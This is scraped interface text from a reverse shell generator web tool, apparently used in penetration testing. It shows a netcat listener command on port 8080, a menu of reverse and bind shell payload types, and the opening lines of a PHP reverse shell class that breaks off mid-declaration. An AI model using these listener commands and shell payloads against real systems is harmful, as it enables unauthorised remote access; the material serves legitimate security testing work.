 Reverse Shell Generator
IP & Port
IP
192.168.45.23
Port
8080
+1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 8080
Type
rlwrap + nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell
/bin/bash
Encoding
None
Raw
Copy